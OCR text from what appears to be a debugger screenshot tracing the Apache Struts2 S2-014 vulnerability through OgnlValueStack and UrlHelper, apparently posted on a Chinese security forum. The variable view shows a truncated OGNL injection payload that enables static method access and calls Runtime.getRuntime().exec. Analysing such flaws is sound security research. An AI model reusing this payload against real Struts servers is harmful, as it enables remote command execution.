 components
config
dispatcher
impl
interceptor
servlet.interceptor
static
util
views
annotations
freemarker
jsp
util
ContextUtil
ResourceUtil
UrlHelper
289 private Object tryFindValue(String expr, Class asType) throws OgnlException { expr: "#_memberAccess["allowStaticMethodAccess"]=true
290 Object value = null; value: null
291
292 try {
293 expr = this.lookupForOverrides(expr);
294 value = this.getValue(expr, asType); expr: "#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime
295 if (value == null) { value: null
296 value = this.findInContext(expr);
297 }
298 } finally {
299 this.context.remove(THROW_EXCEPTION_ON_FAILURE);
300 }
301
302 return value;
303 }
304
305 private Object getValue(String expr, Class asType) throws OgnlException {
306 return this.ognlUtil.getValue(expr, this.context, this.root, asType);
OgnlValueStack › tryFindValue()
调试: s2-014
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
帧 线程 变量 Memory Overhead
"http-bio-8083-exec-6"@2,043 在组 "main...
tryFindValue:332, OgnlValueStack (com.opensymphony.xwork2.o
tryFindValueWhenExpressionIsNotNull:307, OgnlValueStack (com.opensymphony.xwork2.ognl)
findValue:293, OgnlValueStack (com.opensymphony.xwork2.ognl
findValue:350, OgnlValueStack (com.opensymphony.xwork2.ognl
translateVariables:196, TextParseUtil (com.opensymphony.xwork2
translateVariables:129, TextParseUtil (com.opensymphony.xwork2
translateVariables:51, TextParseUtil (com.opensymphony.xwork2.
translateVariable:288, UrlHelper (org.apache.struts2.views.util)
translateAndEncode:263, UrlHelper (org.apache.struts2.views.uti
buildParameterSubstring:250, UrlHelper (org.apache.struts2.view
buildParametersString:229, UrlHelper (org.apache.struts2.views.u
buildParametersString:194, UrlHelper (org.apache.struts2.views.u
buildUrl:172, UrlHelper (org.apache.struts2.views.util)
determineActionURL:410, Component (org.apache.struts2.compo
determineActionURL:68, ComponentUrlProvider (org.apache.strut
renderUrl:74, ServletUrlRenderer (org.apache.struts2.components
evaluateExtraParams:107, Anchor (org.apache.struts2.component
evaluateParams:856, UIBean (org.apache.struts2.components)
start:57, ClosingUIBean (org.apache.struts2.components)
this = {OgnlValueStack@4667}
expr = "#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec... 查看
asType = {Class@119} "class java.lang.String" ... 导航
this.context = {OgnlContext@4674} size = 33
Class Count Diff
No classes loaded. Load cla
先知社区